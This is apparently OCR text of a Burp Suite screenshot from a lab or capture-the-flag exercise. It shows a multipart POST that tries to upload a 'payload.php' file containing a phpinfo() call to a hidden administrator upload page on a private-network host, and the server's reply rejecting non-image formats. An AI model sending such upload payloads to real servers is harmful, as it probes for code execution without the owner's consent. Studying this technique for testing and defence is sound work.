 Request
Pretty Raw Hex \n
1 POST
/administrator/FF4085AD157354DC8EA67A848E7C2270B4A192827
13CF3A7ECF8E0FFBB159ED1.php HTTP/1.1
2 Host: 10.0.2.18
3 Content-Length: 310
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.2.18
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWegaedcAGPSsrgIy
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer:
http://10.0.2.18/administrator/FF4085AD157354DC8EA67A848
E7C2270B4A19282713CF3A7ECF8E0FFBB159ED1.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryWegaedcAGPSsrgIy
16 Content-Disposition: form-data; name="file"; filename="
payload.php"
17 Content-Type: application/x-php
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundaryWegaedcAGPSsrgIy
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 ------WebKitFormBoundaryWegaedcAGPSsrgIy--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Aug 2023 06:58:49 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 404
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10
11 The image format must be jpg,jpeg,gif,png
12 <center>
<h1>
Upload what you want
</h1>
</center>
13 <form action="
FF4085AD157354DC8EA67A848E7C2270B4A19282713CF3A7ECF8E0
FFBB159ED1.php" method="post" enctype="
multipart/form-data">
14 <center>
15 <label for="file">
Filename:
</label>
16 <input type="file" name="file" id="file">
<br>
17 <input type="submit" name="submit" value="Submit">
18 </center>
19 </form>
20
21